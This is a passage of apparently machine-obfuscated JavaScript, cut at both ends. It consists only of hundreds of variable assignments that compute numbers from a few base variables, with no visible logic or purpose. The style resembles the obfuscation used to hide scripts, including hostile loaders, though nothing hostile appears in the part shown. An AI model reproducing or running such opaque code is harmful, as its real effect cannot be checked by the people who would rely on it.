D,dR=PO+zw*wD+Ds*wD*wD+wD*wD*wD,nM=Pn+wD+Pn*wD*wD+wD*wD*wD,IR=Ds+wD+wD*wD+wD*wD*wD,wY=Lq+Ds*wD+wD*wD+wD*wD*wD,vR=PO+NB*wD+wD*wD+wD*wD*wD,Tq=ms+nq*wD+wD*wD+wD*wD*wD,lR=jD+Ow*wD+NB*wD*wD+wD*wD*wD,pr=NB+jD*wD+ms*wD*wD+wD*wD*wD,Rc=PO+jD*wD+Ds*wD*wD+wD*wD*wD,ft=Ow+ms*wD+zw*wD*wD+wD*wD*wD,t7=nq+jD*wD+ms*wD*wD+wD*wD*wD,dZ=Pn+Ds*wD+ms*wD*wD+wD*wD*wD,BV=NB+wD+ms*wD*wD+wD*wD*wD,kt=Ow+zw*wD+Pn*wD*wD+wD*wD*wD,Yt=Ds+Ds*wD+Ds*wD*wD+wD*wD*wD,ZX=Ds+Pn*wD+zw*wD*wD+wD*wD*wD,fW=zw+nq*wD+Ow*wD*wD,GG=NB+Ds*wD+jD*wD*wD,FV=Lq+zw*wD+Lq*wD*wD+wD*wD*wD,gr=nq+ms*wD+Lq*wD*wD,HD=PO+Ds*wD+ms*wD*wD,ks=zw+wD,Jm=ms+jD*wD+Pn*wD*wD+wD*wD*wD,wL=Pn+nq*wD+wD*wD,Iz=NB+wD+NB*wD*wD+wD*wD*wD,Nm=jD+zw*wD+wD*wD+wD*wD*wD,ML=PO+ms*wD+Ow*wD*wD+wD*wD*wD,NP=ms+zw*wD+Lq*wD*wD,kG=PO+ms*wD+Ds*wD*wD,PW=jD+Pn*wD,lC=Ds+zw*wD+Lq*wD*wD,Jz=NB+ms*wD+Pn*wD*wD,fX=nq+wD+Lq*wD*wD+wD*wD*wD,tV=ms+wD+wD*wD+wD*wD*wD,Yd=Lq+NB*wD+NB*wD*wD+wD*wD*wD,EI=nq+ms*wD+Ds*wD*wD,Cr=ms+ms*wD+wD*wD+wD*wD*wD,Sj=Pn+zw*wD+Lq*wD*wD+wD*wD*wD,NK=ms+zw*wD+jD*wD*wD+wD*wD*wD,C7=NB+Ow*wD+jD*wD*wD+wD*wD*wD,UR=zw+jD*wD+NB*wD*wD+wD*wD*wD,dM=jD+ms*wD+jD*wD*wD,fj=ms+Lq*wD+Ow*wD*wD+wD*wD*wD,Gt=PO+ms*wD+NB*wD*wD+wD*wD*wD,Lr=Ds+jD*wD+Ow*wD*wD,x8=Pn+nq*wD+Pn*wD*wD+wD*wD*wD,zW=Pn+nq*wD,f9=nq+Ds*wD+jD*wD*wD,qr=nq+Pn*wD+jD*wD*wD+wD*wD*wD,GI=ms+Ow*wD+Ow*wD*wD,A8=jD+Pn*wD+jD*wD*wD,qx=PO+nq*wD+Lq*wD*wD+wD*wD*wD,nS=Ow+jD*wD+Ds*wD*wD,Vz=Ow+Ow*wD+jD*wD*wD+wD*wD*wD,bD=jD+Ow*wD+Lq*wD*wD,UK=NB+Ds*wD+Pn*wD*wD+wD*wD*wD,Nj=jD+jD*wD+Ds*wD*wD+wD*wD*wD,Bj=ms+nq*wD+jD*wD*wD,jK=Ow+jD*wD+NB*wD*wD+wD*wD*wD,qI=zw+jD*wD+Lq*wD*wD+wD*wD*wD,zL=Ds+nq*wD+NB*wD*wD+wD*wD*wD,gj=jD+ms*wD+ms*wD*wD,xm=PO+Pn*wD+jD*wD*wD+wD*wD*wD,Ac=Pn+NB*wD+nq*wD*wD+wD*wD*wD,N=NB+Pn*wD+Ow*wD*wD,DW=Pn+zw*wD+Ow*wD*wD,hk=Ds+NB*wD+wD*wD,XI=jD+Ds*wD+nq*wD*wD+wD*wD*wD,pt=Pn+NB*wD+Lq*wD*wD,Mm=NB+Ds*wD+Lq*wD*wD+wD*wD*wD,nn=jD+Ds*wD,KX=PO+wD+Ds*wD*wD+wD*wD*wD,z7=PO+nq*wD+Pn*wD*wD+wD*wD*wD,Hj=PO+Pn*wD+wD*wD+wD*wD*wD,bg=Ds+jD*wD+Lq*wD*wD,UX=NB+nq*wD+wD*wD+wD*wD*wD,Yx=Ds+jD*wD+Ow*wD*wD+wD*wD*wD,hP=jD+Lq*wD+Ow*wD*wD,HK=ms+Ds*wD+zw*wD*wD+wD*wD*wD,nK=PO+Pn*wD+Pn*wD*wD,NI=Pn+ms*wD+ms*wD*wD+wD*wD*wD,tm=jD+ms*wD+NB*wD*wD+wD*wD*wD,Mq=zw+wD+Ds*wD*wD,jR=Ds+Ds*wD+zw*wD*wD+wD*wD*wD,EY=Ds+zw*wD,Wm=Ds+ms*wD+jD*wD*wD+wD*wD*wD,BP=NB+NB*wD+Pn*wD*wD,vK=zw+Ow*wD+wD*wD+wD*wD*wD,bI=Lq+Ow*wD+NB*wD*wD+wD*wD*wD,HC=NB+Ds*wD+Ds*wD*wD,nI=NB+Lq*wD+jD*wD*wD,MM=nq+Ds*wD+nq*wD*wD,rd=Ow+Ds*wD+NB*wD*wD+wD*wD*wD,Iq=Ds+Ow*wD+Lq*wD*wD,Y9=Ow+Ds*wD+wD*wD+wD*wD*wD,pm=Ds+zw*wD+ms*wD*wD+wD*wD*wD,jL=NB+Pn*wD+wD*wD+wD*wD*wD,PL=Ds+Pn*wD+wD*wD+wD*wD*wD,sP=Ow+nq*wD,jr=nq+zw*wD+zw*wD*wD+wD*wD*wD,vm=Ow+Pn*wD+Ds*wD*wD+wD*wD*wD,TO=Ow+zw*wD+Lq*wD*wD,dS=ms+jD*wD+Pn*wD*wD,OP=nq+zw*wD+zw*wD*wD,GX=Pn+NB*wD+Pn*wD*wD,CV=ms+nq*wD+ms*wD*wD+wD*wD*wD,Oz=jD+Ow*wD+wD*wD+wD*wD*wD,GK=Pn+zw*wD+ms*wD*wD+wD*wD*wD,EJ=Lq+jD*wD+Ow*wD*wD,c7=NB+Lq*wD+NB*wD*wD+wD*wD*wD,bj=Lq+jD*wD+wD*wD+wD*wD*wD,BZ=jD+wD+Ds*wD*wD+wD*wD*wD,lx=ms+zw*wD+Ds*wD*wD+wD*wD*wD,zg=jD+zw*wD+Ds*wD*wD+wD*wD*wD,nX=Pn+wD+Ow*wD*wD+wD*wD*wD,Uj=Pn+Ds*wD+Ds*wD*wD+wD*wD*wD,JX=nq+jD*wD+jD*wD*wD+wD*wD*wD,Vs=Pn+jD*wD+wD*wD,In=Ow+Lq*wD+Ow*wD*wD,Gg=Ow+nq*wD+Lq*wD*wD+wD*wD*wD,xw=NB+Lq*wD,QW=ms+zw*wD,PZ=nq+ms*wD+Lq*wD*wD+wD*wD*wD,j7=nq+Pn*wD+Pn*wD*wD,I8=Lq+ms*wD+Ow*wD*wD,mq=nq+wD,cG=zw+Ds*wD+Ds*wD*wD,jw=PO+wD+wD*wD+wD*wD*wD,IB=ms+Lq*wD+ms*wD*wD,RJ=PO+ms*wD+Lq*wD*wD,gY=Pn+nq*wD+jD*wD*wD,zt=nq+NB*wD+Lq*wD*wD+wD*wD*wD,DD=NB+Pn*wD+ms*wD*wD,OX=Ow+Ow*wD+Pn*wD*wD,jZ=zw+Pn*wD+Pn*wD*wD+wD*wD*wD,q8=ms+ms*wD+ms*wD*wD,Mg=NB+Lq*wD+Pn*wD*wD+wD*wD*wD,Rd=jD+Ow*wD+Ow*wD*wD+wD*wD*wD,xz=zw+nq*wD+jD*wD*wD+wD*wD*wD,Xn=Lq+NB*wD+Pn*wD*wD+wD*wD*wD,Jr=Ow+Pn*wD+ms*wD*wD+wD*wD*wD,r7=ms+NB*wD+Lq*wD*wD+wD*wD*wD,lJ=PO+nq*wD+nq*wD*wD,WC=Pn+wD+wD*wD,Dr=Ds+zw*wD+Pn*wD*wD+wD*wD*wD,xZ=PO+Ds*wD+Pn*wD*wD+wD*wD*wD,fB=jD+NB*wD+Pn*wD*wD,ZR=jD+nq*wD+ms*wD*wD+wD*wD*wD,dw=PO+zw*wD,pw=zw+Ow*wD+ms*wD*wD,X7=jD+wD+Pn*wD*wD+wD*wD*wD,QY=nq+NB*wD+jD*wD*wD+wD*wD*wD,TI=ms+NB*wD+zw*wD*wD+wD*wD*wD,IY=ms+Ow*wD+NB*wD*wD+wD*wD*wD,qz=nq+Ds*wD+wD*wD+wD*wD*wD,mZ=zw+Ds*wD+NB*wD*wD+wD*wD*wD,cX=Pn+ms*wD+NB*wD*wD+wD*wD*wD,xs=jD+zw*wD+Pn*wD*wD,Pk=ms+NB*wD+Ow*wD*wD,jj=zw+wD+jD*wD*wD,xY=PO+jD*wD+NB*wD*wD+wD*wD*wD,RK=Lq+Ds*wD+Ow*wD*wD+wD*wD*wD,Zj=jD+jD*wD+ms*wD*wD+wD*wD*wD,kD=Ow+NB*wD+zw*wD*wD,wm=PO+Lq*wD+Pn*wD*wD+wD*wD*wD,Yg=Ow+ms*wD+wD*wD+wD*wD*wD,JJ=nq+Ds*wD+Ds*wD*wD,cL=Pn+wD+Ds*wD*wD+wD*wD*wD,rL=Ow+wD+Pn*wD*wD+wD*wD*wD,hL=Ds+ms*wD+Lq*wD*wD+wD*wD*wD,mO=Ds+Ds*wD+jD*wD*wD,BL=nq+wD+NB*wD*wD+wD*wD*wD,WK=NB+ms*wD+zw*wD*wD+wD*wD*wD,JV=Pn+nq*wD+NB*wD*wD+wD*wD*wD,MZ=Ds+jD*wD+jD*wD*wD,AI=Ds+wD+Pn*wD*wD+wD*wD*wD,Zg=NB+Lq*wD+Ow*wD*wD+wD*wD*wD,Ct=Ds+Pn*wD+Pn*wD*wD,YI=ms+wD+ms*wD*wD+wD*wD*wD,w7=nq+Ds*wD+Lq*wD*wD+wD*wD*wD,jW=zw+Pn*wD+wD*wD,pO=Lq+wD,Ad=Lq+Lq*wD+NB*wD*wD+wD*wD*wD,fL=ms+Ds*wD+wD*wD+wD*wD*wD,Yj=NB+wD+Pn*wD*wD+wD*wD*wD,Jx=PO+jD*wD+Pn*wD*wD+wD*wD*wD,Yn=Lq+Lq*wD+jD*wD*wD,OR=PO+jD*wD+zw*wD*wD+wD*wD*wD,Or=nq+Pn*wD+NB*wD*wD+wD*wD*wD,Ax=Pn+Ow*wD+Ow*wD*wD,KV=Lq+nq*wD+jD*wD*wD+wD*wD*wD,zm=zw+Ds*wD+ms*wD*wD+wD*wD*wD,zx=Lq+jD*wD+jD*wD*wD+wD*wD*wD,sO=nq+Pn*wD,kR=NB+Ow*wD+Pn*wD*wD+wD*wD*wD,Cm=Pn+wD+ms*wD*wD+wD*wD*wD,nm=nq+NB*wD+NB*wD*wD+wD*wD*wD,bC=PO+Pn*wD+Ds*wD*wD+wD*wD*wD,XK=jD+zw*wD+jD*wD*wD+wD*wD*wD,DR=Lq+jD*wD+zw*wD*wD,Yz=Ds+Lq*wD+wD*wD+wD*wD*wD,GM=Ow+Ds*wD+Pn*wD*wD,gD=jD+nq*wD+Ds*wD*wD,Cn=Ow+Pn*wD+wD*wD,KI=zw+Pn*wD+jD*wD*wD+wD*wD*wD,Bt=jD+wD+NB*wD*wD+wD*wD*wD,sq=Lq+jD*wD+ms*wD*wD,MV=Lq+Pn*wD+zw*wD*wD+wD*wD*wD,pP=nq+Pn*wD+wD*wD,vX=nq+jD*wD+Ow*wD*wD+wD*wD*wD,LO=PO+Ds*wD+wD*wD+wD*wD*wD,DK=jD+NB*wD+NB*wD*wD+wD*wD*wD,WW=ms+jD*wD+wD*wD,TV=Ds+NB*wD+ms*wD*wD+wD*wD*wD,Qg=jD+Pn*wD+NB*wD*wD+wD*wD*wD,qj=NB+Pn*wD+Lq*wD*wD+wD*wD*wD,N9=Lq+NB*wD+ms*wD*wD,Hr=Ds+nq*wD+Ds*wD*wD+wD*wD*wD,XV=ms+nq*wD+wD*wD,PK=Ow+wD+Lq*wD*wD+wD*wD*wD,Lj=Pn+zw*wD+Ow*wD*wD+wD*wD*wD,Hc=Ds+jD*wD+NB*wD*wD+wD*wD*wD,Y7=jD+Lq*wD+NB*wD*wD+wD*wD*wD,SV=jD+jD*wD+wD*wD+wD*wD*wD,rc=NB+wD+wD*wD+wD*wD*wD,MK=Lq+Pn*wD+Ow*wD*wD+wD*wD*wD,Aj=PO+nq*wD+ms*wD*wD+wD*wD*wD,PV=PO+Ow*wD+Ds*wD*wD+wD*wD*wD,PP=Lq+Ow*wD+jD*wD*wD,tL=NB+zw*wD+wD*wD+wD*wD*wD,DL=Pn+Pn*wD+Pn*wD*wD+wD*wD*wD,fs=Ds+NB*wD+ms*wD*wD,YL=ms+wD+jD*wD*wD+wD*wD*wD,Nx=Ds+zw*wD+NB*wD*wD+wD*wD*wD,dd=Lq+jD*wD+Lq*wD*wD+wD*wD*wD,wd=ms+ms*wD+Pn*wD*wD,BK=PO+zw*wD+Pn*wD*wD+wD*wD*wD,QL=Ow+nq*wD+wD*wD+wD*wD*wD,TY=Lq+jD*wD+NB*wD*wD+wD*wD*wD,Bg=Pn+wD+wD*wD+wD*wD*wD,Xs=ms+jD*wD,jO=nq+NB*wD+ms*wD*wD,Lz=NB+Ds*wD+NB*wD*wD+wD*wD*wD,fk=jD+zw*wD+zw*wD*wD,Hq=Ds+wD+Lq*wD*wD,Z7=Ds+Ow*wD+Ds*wD*wD+wD*wD*wD,Tx=ms+Ds*wD+Ds*wD*wD+wD*wD*wD,Gc=jD+NB*wD+jD*wD*wD,JR=Lq+Lq*wD+Ow*wD*wD+wD*wD*wD,st=NB+jD*wD+Ds*wD*wD+wD*wD*wD,QB=nq+jD*wD+Ow*wD*wD,BG=nq+jD*wD+Lq*wD*wD,OJ=nq+Lq*wD,YX=nq+nq*wD+Pn*wD*wD+wD*wD*wD,QR=ms+Ow*wD+wD*wD+wD*wD*wD,mL=zw+wD+Lq*wD*wD+wD*wD*wD,Pc=PO+ms*wD+Pn*wD*wD+wD*wD*wD,cr=NB+Ow*wD+Lq*wD*wD+wD*wD*wD,bw=NB+NB*wD+Ow*wD*wD,VK=PO+nq*wD+zw*wD*wD+wD*wD*wD,LI=NB+Lq*wD+wD*wD+wD*wD*wD,AK=nq+ms*wD+NB*wD*wD+wD*wD*wD,sR=zw+jD*wD+wD*wD+wD*wD*wD,AM=ms+Ow*wD+wD*wD,PC=PO+ms*wD+Pn*wD*wD,vj=ms+jD*wD+Ow*wD*wD+wD*wD*wD,KR=Lq+Lq*wD+jD*wD*wD+wD*wD*wD,O7=zw+Pn*wD+nq*wD*wD+wD*wD*wD,Uc=jD+Pn*wD+Lq*wD*wD+wD*wD*wD,zK=PO+Ds*wD+jD*wD*wD+wD*wD*wD,dj=nq+NB*wD+zw*wD*wD+wD*wD*wD,Qr=nq+Ow*wD+jD*wD*wD+wD*wD*wD,jG=Lq+Ow*wD+wD*wD,Oc=Ds+Ds*wD+wD*wD+wD*wD*wD,QS=Pn+ms*wD+Ow*wD*wD,PY=jD+nq*wD+wD*wD+wD*wD*wD,hG=zw+nq*wD+Pn*wD*wD,Ft=PO+Pn*wD+NB*wD*wD+wD*wD*wD,xL=nq+Ow*wD+ms*wD*wD+wD*wD*wD,H8=ms+nq*wD+ms*wD*wD,YZ=jD+Ds*wD+Pn*wD*wD+wD*wD*wD,fY=jD+Ds*wD+zw*wD*wD+wD*wD*wD,Mr=PO+Ow*wD+wD*wD+wD*wD*wD,AO=nq+zw*wD,gm=zw+jD*wD+jD*wD*wD+wD*wD*wD,x7=NB+Ds*wD+wD*wD,gn=ms+nq*wD+Ow*wD*wD,SX=Pn+nq*wD+jD*wD*wD+wD*wD*wD,bm=NB+Ds*wD+wD*wD+wD*wD*wD,Pt=nq+nq*wD+ms*wD*wD+wD*wD*wD,QG=NB+nq*wD+Pn*wD*wD,Jc=Lq+jD*wD+Ds*wD*wD+wD*wD*wD,Rw=jD+Lq*wD,PX=Ow+nq*wD+jD*wD*wD+wD*wD*wD,Ut=Lq+wD+Pn*wD*wD+wD*wD*wD,B7=NB+nq*wD+Lq*wD*wD+wD*wD*wD,Kz=NB+Pn*wD+Pn*wD*wD+wD*wD*wD,Og=nq+Ds*wD+zw*wD*wD+wD*wD*wD,gV=Ds+wD+zw*wD*wD+wD*wD*wD,Wz=Lq+Ow*wD+Pn*wD*wD+wD*wD*wD,n7=Ow+Ds*wD+Ds*wD*wD+wD*wD*wD,Ix=Ow+Lq*wD+NB*wD*wD+wD*wD*wD,wV=Pn+Lq*wD+Ow*wD*wD+wD*wD*wD,gR=Pn+Pn*wD+Lq*wD*wD+wD*wD*wD,V7=Ds+zw*wD+Ow*wD*wD+wD*wD*wD,bc=Ow+Ds*wD+Lq*wD*wD+Lq*wD*wD*wD+Ow*wD*wD*wD*wD,Ir=Ow+nq*wD+zw*wD*wD+wD*wD*wD,kO=PO+Lq*wD,E7=Ow+Ds*wD+Ow*wD*wD+wD*wD*wD,L8=Lq+Ow*wD+zw*wD*wD,WL=jD+wD+wD*wD+wD*wD*wD,vg=PO+NB*wD+jD*wD*wD+wD*wD*wD,Qk=Pn+jD*wD,Mt=Pn+NB*wD+Pn*wD*wD+wD*wD*wD,qZ=Ds+nq*wD+Pn*wD*wD,Yw=Ds+Ow*wD+jD*wD*wD,qg=zw+jD*wD+zw*wD*wD+wD*wD*wD,Vd=jD+Pn*wD+ms*wD*wD+wD*wD*wD,pg=NB+jD*wD+Lq*wD*wD+wD*wD*wD,t9=Ow+Lq*wD+jD*wD*wD,tx=Ds+Ds*wD+Ow*wD*wD+wD*wD*wD,wC=PO+NB*wD+Pn*wD*wD+wD*wD*wD,Wc=nq+ms*wD+Pn*wD*wD+wD*wD*wD,UL=jD+ms*wD+wD*wD+wD*wD*wD,Gz=NB+nq*wD+jD*wD*wD+wD*wD*wD,U9=PO+Lq*wD+wD*wD,Sm=jD+Lq*wD+Lq*wD*wD+wD*wD*wD,MP=Ow+jD*wD,jc=Ds+jD*wD+Pn*wD*wD+wD*wD*wD,Jk=Ds+Ow*wD+ms*wD*wD,tO=Ow+NB*wD+NB*wD*wD+wD*wD*wD,Bx=Ds+Lq*wD+zw*wD*wD+wD*wD*wD,KG=Pn+Ow*wD+Pn*wD*wD,dz=Ds+Pn*wD+Lq*wD*wD+wD*wD*wD,RY=Ds+ms*wD+zw*wD*wD+wD*wD*wD,vL=Lq+ms*wD+Ds*wD*wD+wD*wD*wD,CS=Pn+Ds*wD+Lq*wD*wD,XR=jD+ms*wD+Pn*wD*wD+wD*wD*wD,Km=Ds+wD+Ds*wD*wD+wD*wD*wD,Xx=Ds+Pn*wD+NB*wD*wD+wD*wD*wD,FI=NB+NB*wD+Ow*wD*wD+wD*wD*wD,Nc=Ds+Ow*wD+Pn*wD*wD+wD*wD*wD,Tm=Ow+Lq*wD+Lq*wD*wD,Tr=Lq+NB*wD+Ow*wD*wD+wD*wD*wD,Od=Ds+Ow*wD+Lq*wD*wD+wD*wD*wD,Um=Ow+Lq*wD+ms*wD*wD+wD*wD*wD,mt=NB+Pn*wD+NB*wD*wD+wD*wD*wD,Cd=Ow+Lq*wD+Pn*wD*wD+wD*wD*wD,UD=nq+Ow*wD+Pn*wD*wD+wD*wD*wD,nC=PO+Ds*wD,TB=Ow+Ds*wD,Zk=PO+Pn*wD,sw=Pn+Lq*wD+Ow*wD*wD,Jn=ms+ms*wD+jD*wD*wD,Nr=Pn+jD*wD+jD*wD*wD+wD*wD*wD,Zw=nq+wD+Ds*wD*wD+Ow*wD*wD*wD+Lq*wD*wD*wD*wD,RR=NB+nq*wD+Ds*wD*wD+wD*wD*wD,rg=Lq+Ow*wD+wD*wD+wD*wD*wD,HY=ms+Ds*wD+Lq*wD*wD+wD*wD*wD,tY=nq+NB*wD+Ow*wD*wD+wD*wD*wD,gs=Ds+Pn*wD+Ow*wD*wD,XY=PO+jD*wD+Lq*wD*wD+wD*wD*wD,NZ=Ds+Ds*wD+Pn*wD*wD+wD*wD*wD,NR=PO+ms*wD+Ds*wD*wD+wD*wD*wD,GP=zw+Ds*wD,wg=zw+NB*wD+ms*wD*wD+wD*wD*wD,nz=zw+Pn*wD+Lq*wD*wD+wD*wD*wD,pI=Pn+zw*wD+Pn*wD*wD+wD*wD*wD,I9=NB+wD+wD*wD,CL=ms+wD+Pn*wD*wD+wD*wD*wD,DX=Lq+Pn*wD+Pn*wD*wD+wD*wD*wD,Zc=Lq+jD*wD+Pn*wD*wD+wD*wD*wD,md=Ow+ms*wD+jD*wD*wD+wD*wD*wD,qX=jD+wD+Lq*wD*wD+wD*wD*wD,Fj=Lq+jD*wD+Ow*wD*wD+wD*wD*wD,nx=PO+jD*wD+jD*wD*wD+wD*wD*wD,Tn=PO+Ds*wD+jD*wD*wD,Aq=Ds+Lq*wD+NB*wD*wD+wD*wD*wD,f7=zw+Lq*wD+Ow*wD*wD+wD*wD*wD,Kd=Lq+Pn*wD+wD*wD+wD*wD*wD,OL=zw+wD+NB*wD*wD+wD*wD*wD,Hs=nq+wD+Pn*wD*wD,NC=NB+wD+zw*wD*wD,Hx=jD+Pn*wD+zw*wD*wD+wD*wD*wD,sx=Ds+Pn*wD+Pn*wD*wD+wD*wD*wD,BR=PO+Ow*wD+ms*wD*wD+wD*wD*wD,Bk=Ds+jD*wD,mJ=jD+Lq*wD+ms*wD*wD,sI=Lq+NB*wD+Ds*wD*wD+wD*wD*wD,Ug=Ds+jD*wD+wD*wD+wD*wD*wD,Jw=zw+Pn*wD,Cs=Ds+NB*wD+Ow*wD*wD,Jt=Lq+wD+wD*wD+wD*wD*wD,Gq=Lq+Ds*wD+ms*wD*wD,kK=PO+NB*wD+Pn*wD*wD,Wx=Ow+Ow*wD+Pn*wD*wD+wD*wD*wD,OC=Ow+Pn*wD+Lq*wD*wD,JI=zw+Pn*wD+Ds*wD*wD+wD*wD*wD,Fn=NB+ms*wD,wj=Ds+Pn*wD+jD*wD*wD+wD*wD*wD,rY=ms+jD*wD+ms*wD*wD+wD*wD*wD,Tg=zw+Ds*wD+Lq*wD*wD+wD*wD*wD,Ys=nq+nq*wD+Pn*wD*wD,cY=jD+zw*wD+Pn*wD*wD+wD*wD*wD,Ot=ms+ms*wD+Pn*wD*wD+wD*wD*wD,fm=Pn+Pn*wD+wD*wD+wD*wD*wD,Un=nq+zw*wD+ms*wD*wD,GL=Ow+wD+Ow*wD*wD+wD*wD*wD,hj=nq+ms*wD+ms*wD*wD+wD*wD*wD,vw=Ow+wD+Ds*wD*wD,Zd=Pn+Ow*wD+wD*wD+wD*wD*wD,cn=PO+ms*wD,Wr=ms+wD+Ow*wD*wD+wD*wD*wD,gX=nq+Pn*wD+zw*wD*wD+wD*wD*wD,K7=NB+nq*wD+Pn*wD*wD+wD*wD*wD,pG=PO+Ow*wD,LC=ms+nq*wD+zw*wD*wD,rI=jD+ms*wD+zw*wD*wD+wD*wD*wD,gL=Pn+Pn*wD+Ds*wD*wD+wD*wD*wD,IG=Lq+Ds*wD+NB*wD*wD+wD*wD*wD,px=Pn+NB*wD+Ow*wD*wD+wD*wD*wD,tR=zw+wD+Ds*wD*wD+wD*wD*wD,Zn=nq+Lq*wD+jD*wD*wD,Ym=zw+jD*wD+Pn*wD*wD+wD*wD*wD,Yc=ms+Pn*wD+ms*wD*wD+wD*wD*wD,Cj=PO+wD+Pn*wD*wD+wD*wD*wD,bR=Ow+ms*wD+Ds*wD*wD,Pj=Pn+Ds*wD+zw*wD*wD+wD*wD*wD,qd=Ow+jD*wD+Ow*wD*wD,kC=Pn+ms*wD+Pn*wD*wD,ZV=Ds+jD*wD+Ds*wD*wD+wD*wD*wD,D=PO+Lq*wD+jD*wD*wD,TR=zw+Lq*wD+Pn*wD*wD+wD*wD*wD,Pz=zw+NB*wD+Lq*wD*wD+wD*wD*wD,WX=Ds+NB*wD+Lq*wD*wD+wD*wD*wD,Xt=PO+Pn*wD+Pn*wD*wD+wD*wD*wD,CY=Ds+ms*wD+Pn*wD*wD+wD*wD*wD,zM=Lq+jD*wD+jD*wD*wD,tt=ms+nq*wD+Ds*wD*wD+wD*wD*wD,rj=Ow+wD+zw*wD*wD+wD*wD*wD,xc=PO+nq*wD+wD*wD+wD*wD*wD,cm=PO+zw*wD+ms*wD*wD+wD*wD*wD,pV=PO+NB*wD+Ds*wD*wD,S7=nq+Lq*wD+Ds*wD*wD+wD*wD*wD,NV=Pn+Pn*wD+NB*wD*wD+wD*wD*wD,xR=ms+wD+Pn*wD*wD,FM=Pn+Pn*wD+wD*wD,nt=Lq+ms*wD+Pn*wD*wD+wD*wD*wD,TS=jD+wD+jD*wD*wD,mY=Ds+NB*wD+Ds*wD*wD+wD*wD*wD,BC=nq+nq*wD+jD*wD*wD,PM=Lq+Pn*wD+Ow*wD*wD,AG=PO+Pn*wD+wD*wD,MB=Pn+Ds*wD,ht=nq+ms*wD+wD*wD+wD*wD*wD,WI=Pn+jD*wD+ms*wD*wD+wD*wD*wD,Fg=Lq+wD+Ds*wD*wD+wD*wD*wD,Xm=Lq+Ow*wD+Ow*wD*wD+wD*wD*wD,nZ=Pn+ms*wD+Ds*wD*wD+wD*wD*wD,Cg=NB+Ds*wD+jD*wD*wD+wD*wD*wD,Ej=nq+nq*wD+NB*wD*wD+wD*wD*wD,RP=Ds+Lq*wD+Pn*wD*wD+wD*wD*wD,WY=PO+ms*wD+zw*wD*wD+wD*wD*wD,br=PO+wD+Ow*wD*wD+wD*wD*wD,rt=zw+nq*wD+Ds*wD*wD+wD*wD*wD,cD=jD+Lq*wD+Pn*wD*wD,F7=ms+Lq*wD+Pn*wD*wD+wD*wD*wD,vZ=zw+Ow*wD+Ds*wD*wD,BW=Ow+NB*wD+wD*wD,Dz=ms+ms*wD+Ow*wD*wD+wD*wD*wD,kd=Lq+Ds*wD+Ds*wD*wD,g7=ms+jD*wD+zw*wD*wD+wD*wD*wD,mD=ms+Lq*wD+Pn*wD*wD,UV=zw+Lq*wD+Pn*wD*wD,Mj=nq+wD+Pn*wD*wD+wD*wD*wD,Rr=jD+jD*wD+Pn*wD*wD+wD*wD*wD,gg=PO+wD+nq*wD*wD+wD*wD*wD,IM=Pn+Pn*wD+Ds*wD*wD,Xd=PO+NB*wD+ms*wD*wD+wD*wD*wD,gZ=nq+jD*wD+Lq*wD*wD+wD*wD*wD,BI=jD+zw*wD+ms*wD*wD+wD*wD*wD,Ar=NB+Lq*wD+jD*wD*wD+wD*wD*wD,Nk=jD+wD,sJ=Ds+Lq*wD,B9=Ds+Pn*wD,vr=nq+NB*wD+wD*wD+wD*wD*wD,Rt=Ow+zw*wD+wD*wD+wD*wD*wD,Sk=Ow+Ow*wD+Lq*wD*wD,RW=Lq+Ow*wD,EW=Ow+Pn*wD,rr=jD+Lq*wD+zw*wD*wD+wD*wD*wD,D7=Pn+Lq*wD+wD*wD+wD*wD*wD,dn=Lq+Ds*wD+jD*wD*wD,vs=nq+Ds*wD+wD*wD,JB=Ds+ms*wD+Ds*wD*wD,TG=Ds+Ds*wD+NB*wD*wD+wD*wD*wD,FL=PO+NB*wD+Ow*wD*wD+wD*wD*wD,kY=ms+NB*wD+ms*wD*wD+wD*wD*wD,BD=jD+zw*wD+ms*wD*wD,kZ=ms+ms*wD+NB*wD*wD+wD*wD*wD,VD=Ow+NB*wD+nq*wD*wD,SR=Ow+ms*wD+Ds*wD*wD+wD*wD*wD,l7=nq+Lq*wD+Pn*wD*wD+wD*wD*wD,rs=jD+nq*wD+Pn*wD*wD,R7=ms+ms*wD+zw*wD*wD+wD*wD*wD,EV=Ds+NB*wD+Pn*wD*wD+wD*wD*wD,kI=Pn+nq*wD+wD*wD+wD*wD*wD,Rs=Pn+nq*wD+Ds*wD*wD,ck=nq+NB*wD+Pn*wD*wD+wD*wD*wD,Fd=nq+ms*wD+Ow*wD*wD+wD*wD*wD,Wj=PO+NB*wD+Lq*wD*wD+wD*wD*wD,q9=jD+Pn*wD+Lq*wD*wD,MR=Lq+Pn*wD+Ds*wD*wD+Ds*wD*wD*wD,Y8=nq+wD+wD*wD,Sz=nq+Ow*wD+ms*wD*wD,Ht=ms+Ow*wD+Ds*wD*wD,fS=zw+Ow*wD,Ld=jD+nq*wD+NB*wD*wD+wD*wD*wD,tj=jD+Ow*wD+Ds*wD*wD+wD*wD*wD,kx=zw+NB*wD+Ow*wD*wD+wD*wD*wD,PD=Lq+Ds*wD,OS=NB+Pn*wD+Pn*wD*wD,XB=nq+zw*wD+Ds*wD*wD,Z9=Ow+NB*wD+Ds*wD*wD,Zr=nq+Ow*wD+NB*wD*wD+wD*wD*wD,vx=PO+jD*wD+ms*wD*wD+wD*wD*wD,Am=ms+wD+zw*wD*wD+wD*wD*wD,zn=Ow+Ow*wD+jD*wD*wD,rJ=ms+ms*wD+Lq*wD*wD,wJ=zw+zw*wD+NB*wD*wD+wD*wD*wD,OY=Lq+Lq*wD+wD*wD+wD*wD*wD,b7=jD+zw*wD+Ow*wD*wD+wD*wD*wD,WG=jD+ms*wD,sL=Lq+ms*wD+Lq*wD*wD+wD*wD*wD,GV=PO+zw*wD+Ow*wD*wD+wD*wD*wD,IZ=NB+wD+Ow*wD*wD+wD*wD*wD,VL=Ow+Ds*wD+zw*wD*wD+wD*wD*wD,wS=PO+Lq*wD+Pn*wD*wD,zX=nq+jD*wD+Ds*wD*wD+wD*wD*wD,lX=zw+wD+wD*wD+wD*wD*wD,Ox=zw+ms*wD+Ds*wD*wD+wD*wD*wD,Fr=ms+Lq*wD+Ds*wD*wD+wD*wD*wD,NS=zw+jD*wD+Pn*wD*wD,HX=PO+Ow*wD+NB*wD*wD+wD*wD*wD,zr=Ow+Ds*wD+Lq*wD*wD+wD*wD*wD,Sg=Pn+Lq*wD+Pn*wD*wD+wD*wD*wD,ZL=zw+Lq*wD+jD*wD*wD+wD*wD*wD,Er=Ow+jD*wD+Lq*wD*wD+wD*wD*wD,dx=NB+Lq*wD+Lq*wD*wD+wD*wD*wD,fd=PO+Ow*wD+Lq*wD*wD+wD*wD*wD,Uq=NB+Ds*wD+Ow*wD*wD,vc=ms+O